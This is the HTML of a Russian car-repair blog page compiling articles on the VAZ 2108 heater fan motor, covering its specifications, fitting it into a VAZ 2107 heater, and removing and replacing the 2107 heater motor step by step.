href="https://avtoshkolak.ru/ustrojstvo/datchik-skorosti-gaz-3110-406-dvigatel.html" target="_blank" rel="dofollow" class="u74fa7a6591cd6fc992648285ed863acd"><style>.u74fa7a6591cd6fc992648285ed863acd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u74fa7a6591cd6fc992648285ed863acd:active, .u74fa7a6591cd6fc992648285ed863acd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74fa7a6591cd6fc992648285ed863acd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74fa7a6591cd6fc992648285ed863acd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u74fa7a6591cd6fc992648285ed863acd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u74fa7a6591cd6fc992648285ed863acd:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Датчик скорости газ 3110 406 двигатель</span></div></a></div><p>Уважаемые покупатели, во избежание ошибок при отправке вентилятора отопителя в сборе, в строке &#8220;Комментарий&#8221; указывайте модель вашего автомобиля, год выпуска.</p><p>До «десятки» все модели ВАЗ оборудовались «печкой», предусматривающей установку радиатора отопления внутри салона. При этом он размещался со стороны пассажира в очень неудобном для ремонта и замены месте. Чтобы добраться до него, нужно было разбирать половину салона. Регулирование подачи теплого воздуха в салон осуществляется посредством специального крана, приводимого в действие тросом, идущим от рычага на панели управления</p><p>Электродвигатель вентилятора — коллекторный, постоянного тока, с возбуждением от постоянных магнитов. Потребляемая сила тока при максимальной частоте вращения — 14 А.</p><p>Не рекомендуется спрессовывать колесо вентилятора с вала электродвигателя — можно нарушить балансировку.</p><p>Электродвигатель ремонту не подлежит (за исключением зачистки коллектора), при выходе из строя его следует заменить в сборе с колесом вентилятора .</p><p>Конструктивно вентилятор отопителя представляет из себя электродвигатель, на котором закреплен вентилятор (с крыльчаткой на подшипнике), предназначен для применения в системе отопителя автомобиля с бортовым напряжением 12 В, для нагнетания горячего воздуха.</p><p>Основные технические характеристики:</p><p>Номинальное напряжение питания, В – 12;</p><p>Номинальная мощность, Вт – 90;</p><p>Максимальный ток, А – 14;</p><p>Номинальная частота вращения, мин-1 – 4 100.</p><p>Температура, °С – от минус 40 до +125</p><p>Относительная влажность воздуха при температуре +40°С, % не более – 95</p><p>Атмосферное давление, мм рт. ст. – от 630 до 800.</p><p>Другие артикулы товара и его аналогов в каталогах: 210808101078; 45.3730.</p><p>ВАЗ-21080, ВАЗ-2109, ВАЗ-21099, ВАЗ-2110, ВАЗ-2111, ВАЗ-2112, ВАЗ-2113, ВАЗ-2114, ВАЗ-2115, ВАЗ-2120, ИЖ-2126, УАЗ-3160.</p><p>Любая поломка – это не конец света, а вполне решаемая проблема !</p><p>Как выявить неполадку электродвигателя отопителя в сборе (вентилятора отопителя) у автомобиля семейства ВАЗ 2108 –2112; 2113 — 2115, ВАЗ -2120 и их модификаций?</p><p>Как самостоятельно заменить вентилятор отопителя на автомобиле семейства ВАЗ 2108 –2112; 2113 — 2115, ВАЗ -2120 и их модификаций.</p><p>С интернет — Магазином <strong>AvtoAzbuka</strong> затраты на ремонт будут минимальными.</p><p><strong>Просто СРАВНИ и УБЕДИСЬ .</strong></p><p>Не забудьте поделиться со своими друзьями и знакомыми найденной информацией, т. к. она им тоже может понадобится — просто нажмите одну из кнопок социальных сетей, расположенных выше.</p><h2>Мотор печки ваз 2108 на ваз 2107</h2><p>Встретив в Интернете статью о доработке отопителя ВАЗ 2107, решил написать небольшой пост.</p><p>Ближе к делу. Еще раньше я встречал статью о доработке отопления салона ВАЗ 2107 – 2105, там акцент был сделан на значительное уплотнение всех соединений, чтобы избежать потерь потока воздуха. Этот вариант отчасти даст свои результаты, но не всегда.</p><p style="clear: both"><noscript><img decoding="async" src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21071_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21071_thumb.jpg" /></p><p>Я же хочу написать о доработке именно источника подачи воздуха – вентилятора. Сам радиатор печки способен отдать довольно много тепла, просто не хватает потока воздуха. Чтобы решить эту проблему, было принято решение использовать двигатель вентилятора отопителя от ВАЗ 2108 – 2109. Для сравнения:</p><ul><li>Стандартный двигатель вентилятора печки ВАЗ классических моделей — 3000±150 об/мин при потреблении тока 4,5 А.</li><li>На «зубилах” видим такие характеристики – 4100±200об/мин, при потребляемом токе 14 А!</li></ul><p>Как видим, ток потребления не детский, но и поток воздуха посильнее будет. Для максимального эффекта используется также пяти лопастной вентилятор. Что было сделано в первую очередь? Смотрим фото:</p><p style="clear: both"><noscript><img decoding="async" src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21073_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21073_thumb.jpg" /></p><p>Для начала естественно все разобрали, демонтировали. Был спилен гребешок (1) и заменен резистор регулировки скорости вращения вентилятора. Для чего была спилена эта перегородка? Дело в том, что при установке электродвигателя от ВАЗ 2108, возникает трудность, которая обусловлена большими габаритами двигателя от “зубил”. И чтобы полностью закрывался обогрев ног, ее нужно удалить.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21072_thumb.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21072_thumb.jpg" /><br />По расчетам автора должно получиться почти в 2 раза больше воздуха.</p><h2>Замена электродвигателя отопителя ВАЗ 2107 – 2105</h2><p>Первым делом необходимо рассверлить отверстие в крыльчатке, диаметр – 7 мм. Затем аккуратно напрессовать крыльчатку на вал “восьмого” двигателя и путем опытов добиться минимальной вибрации и шума. Важно! Перед установкой необходимо произвести пробное включение, потом приступайте к установке.</p><p>У Вас может возникнуть вопрос, зачем менять резистор переключения режимов? Он заменен после испытаний, со стандартным резистором идет довольно большой поток воздуха.</p><p>Также важно будет заменить переключатель режима вращения вентилятора отопителя, так как он не рассчитан на большой ток и банально плавится. Подключен он по схеме от ВАЗ 2108, то есть в итоге получаем трехскоростной вентилятор, который включается только при включенном зажигании.</p><h2>Опыт эксплуатации</h2><p>Отзывы в основном позитивные:</p><ul><li>Даже на ВАЗ 2104 с большим объемом салона очень редко приходится включать обогрев заднего стекла.</li><li>Более быстрый прогрев и оттаивание лобового стекла.</li><li>Соответственно повышается КПД радиатора печки, в салоне стало существенно теплее.</li></ul><p>Но не все так радужно:</p><ul><li>Вместе с возрастанием потока воздуха возрастает и шумность работы всей установки.</li></ul><h2>Промывка радиатора печки</h2><p>Вместе с установкой электровентилятора от ВАЗ 2108 я бы рекомендовал Вам промыть радиатор печки. Это позволит намного улучшить его теплоотдачу.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kak-razobrat-datchik-holostogo-hoda-vaz.html" target="_blank" rel="dofollow" class="u6ef658456bb349a8b19d45fce0c584fa"><style>.u6ef658456bb349a8b19d45fce0c584fa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6ef658456bb349a8b19d45fce0c584fa:active, .u6ef658456bb349a8b19d45fce0c584fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6ef658456bb349a8b19d45fce0c584fa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6ef658456bb349a8b19d45fce0c584fa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6ef658456bb349a8b19d45fce0c584fa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6ef658456bb349a8b19d45fce0c584fa:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как разобрать датчик холостого хода ваз</span></div></a></div><p>Дорогие друзья, ни для кого уже давно не секрет что мощность штатного моторчика классической печки оставляет желать лучшего, при достаточно высокой шумности крыльчатки он обладает весьма низким КПД, а ведь как хочется чтоб из сопел обдува дул ураганный ветер J Некоторые решают эту проблему кардинально – устанавливая «улитку» от 2109 в сборе, но такого рода доработки печки ведут к необходимости полнейшей переделки печки ВАЗ, вплоть до созидания нового корпуса и новых воздуховодов, мы же предлагаем в этот раз некий средне трудозатратный вариант доработки печки ВАЗ-2107, который позволяет нам оставив немного допиленный родной корпус печки внедрить в нее моторчик с крыльчаткой от ВАЗ-2109.</p><p>Итак, список того, что нам понадобится для этого «тюнинга»:</p><p>1. Мотор печки от ВАЗ-2108</p><p>2. Переключатель скоростей печки от Калины</p><p>3. Дюралевый лист толщиной 2-3 мм.</p><p>4. Листовой пластик</p><p>5. Шпилька резьба М8</p><p>6. различная мелочевка, о ней в процессе</p><p>Вот собственно сам моторчик от 2108</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/00.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/00.jpg" /></p><p>Металлические кронштейны, их предстоит выпилить из дюраля</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/03.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/03.jpg" /></p><p>Вот шаблон по которому пилить:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517674/shema.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517674/shema.jpg" /></p><p>Сверлим &#8220;заглушку&#8221; моторчика отопителя:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/04.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/04.jpg" /></p><p>Собираем все обратно:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/05.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/05.jpg" /></p><p>Теперь корректируем нижнюю заслонку стоковой печки, как на фото:</p><p>Теперь чутка корректируем саму нижнюю часть печки под наши задачи:</p><p>Вот такие вот заглушки для нижнего корпуса печки изготавливаем из пластика, мы использовали старую ненужную бороду от семерки:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/12.jpg" /></p><p>Вот так теперь выглядит средняя часть печки — срезаются крепления родного двигателя и с помощью ранее изготовленных нами деталей, шпилек и уголков вся конструкция собирается. Благодаря такой конструкции мы можем выставлять зазор между беличьим колесом и вставкой в диффузор достаточно точно, а это немаловажно.</p><p>Вот такая вот печурка у нас нарисовывается, когда мы ставим на место нижнюю ранее допиленную часть:</p><p>Нижнюю часть печки закрываем заглушками, крепим их по месту саморезами. Через корпус продеваем нашу гофру.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/25.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/25.jpg" /></p><p>Ставим на место доработанную нижнюю заслонку</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/28.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/28.jpg" /></p><p>Запускаем, проверяем тягу</p><p>Все должно быть супер. По электрике расписывать не буду, просто подключаем по калиновской схеме, используя дополнительное сопротивление. Выключатель печки можно поставить куда угодно, в нашем случае мы его установили в бороду:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/36.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/36.jpg" /></p><p>Печка прошла успешное тестирование, прирост мощности просто огромен по сравнению со стоком, пробуйте — не будете разочарованы, ну и не нужно так мучаться как с установкой улитки от восьмерки! Всем удачи на дорогах</p><p>Здравствуйте. Со временем у моторчика печки высыхает смазка во втулках, что является причиной скрипа, свиста или воя. Или же печка вообще перестаёт дуть из-за того, что обмотки моторчика печки сгорели. В этих случаях производится замена моторчика печки ВАЗ 2107 и о том как это сделать, читайте далее. Не рекомендую смазывать втулки моторчика печки т.к. эффекта хватит не на долго, а процедура снятия моторчика довольно длительная. Лучше сразу его заменить, да бы не лазить в одно и то же место два раза.</p><p>Как понять, что не работает именно моторчик печки, а не сломалась кнопка переключения или сгорел предохранитель, читайте в статье «Не работает вентилятор печки ВАЗ 2107»</p><h2>Как снять вентилятор печки ВАЗ 2107.</h2><p>И так, начнём с того, что снимем магнитолу, если она у Вас есть. Следующий шаг -снятие бороды. Последовательность действий для её снятия:</p><ol><li>Откручиваем 4 самореза полки, которая находится у ног с пассажирской стороны.</li><li>Снимаем панель с часами и прикуривателем.</li><li>Откручиваем две гайки на 10.</li><li>Откручиваем два шурупа вкрученных в тоннель.</li><li>Отсоединяем колодки от кнопок и борода снята.</li></ol><p>Давайте покажу фотографии где и что нужно откручивать.</p><p>Откручиваем четыре самореза, крепящие полку.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-3.jpg" /></p><p>Снимаем панель с часами и прикуривателем поддев её плоской отвёрткой с двух сторон и вытащив на себя.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-4.jpg" /></p><p>Отцепляем все провода от панели с часами и откручиваем две гайки на 10.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-5.jpg" /></p><p>Теперь снизу, где расположены кнопки, со стороны смотрящей на задних пассажиров имеется пластиковая заглушка. Отковыриваем её плоской отвёрткой и видим два винта. Откручиваем их.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-6.jpg" /></p><p>Отсоединяем провода от кнопок и отодвигаем бороду в сторону, теперь её ничего не держит.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-7.jpg" /></p><p>Вот и виден корпус вентилятора печки . Что бы его достать нужно сначала отсоединить боковые воздуховоды.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-8.jpg" /></p><p>Моторчик печки находится в нижней части корпуса. Чтобы его достать плоской отвёрткой аккуратно отсоединяем четыре железные скобки. При снятии скобок <strong>будьте внимательны</strong>! Они <strong>могут улететь</strong> и потеряться!</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-9.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-10.jpg" /></p><p>После снятия скобок корпус печки просто вытаскивается на себя.</p><p>Полностью вытащить корпус нам помешают провода идущие к моторчику печки. Отсоединяем их.</p><p>Моторчик крепится к корпусу двумя железными скобками, отщёлкиваем их и всё готово! Можно производить замену вентилятора печки ВАЗ 2107.</p><p style="clear: both"><noscript><img decoding="async" src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-13.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-13.jpg" /></p><h2>Как поставить моторчик печки ВАЗ 2107.</h2><p>Если перед вами стоит выбор: поставить дешёвый и на втулках или подороже но на подшипниках — выбирайте лучше моторчик на подшипниках, он немного тише втулочного и прослужит гораздо дольше.</p><p>Перед установкой нового моторчика убедитесь, что в втулках или подшипниках есть смазка, если её нет или мало, то втулки смазываются силиконовой смазкой, а подшипники обычным литолом.</p><p>Замена и сборка производится в обратном сборке порядке.</p><p>На этом всё! Если у Вас остались вопросы, задавайте их в комментариях.</p><p>Источники:</p><p><a href="http://www.avtozapchasty.ru/shop/i.php?id=289623" rel="nofollow noopener noreferrer" target="_blank">http://www.avtozapchasty.ru/shop/i.php?id=289623</a><br /> <a href="http://avtoazbuka.net/vaz-2108-21088-22/ventilyator-otopitelya-motor-pechki-vaz-2108-s-krylchatkoj-45-3730-detail" rel="nofollow noopener noreferrer" target="_blank">http://avtoazbuka.net/vaz-2108-21088-22/ventilyator-otopitelya-motor-pechki-vaz-2108-s-krylchatkoj-45-3730-detail</a><br /> <a href="http://luzar.ru/catalogue/elektroventilyatory/elektroventilyatory-otopitelya/elektroventilyator-otopitelya-2108-lfh-0108/" rel="nofollow noopener noreferrer" target="_blank">http://luzar.ru/catalogue/elektroventilyatory/elektroventilyatory-otopitelya/elektroventilyator-otopitelya-2108-lfh-0108/</a><br /> <a href="http://litezona.ru/motor-pechki-vaz-2108-artikul/" rel="nofollow noopener noreferrer" target="_blank">http://litezona.ru/motor-pechki-vaz-2108-artikul/</a><br /> <a href="http://l2rv.ru/info/motor-pechki-vaz-2108-na-vaz-2107/" rel="nofollow noopener noreferrer" target="_blank">http://l2rv.ru/info/motor-pechki-vaz-2108-na-vaz-2107/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1171" class="post-ratings"  data-nonce="b4d5259069"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 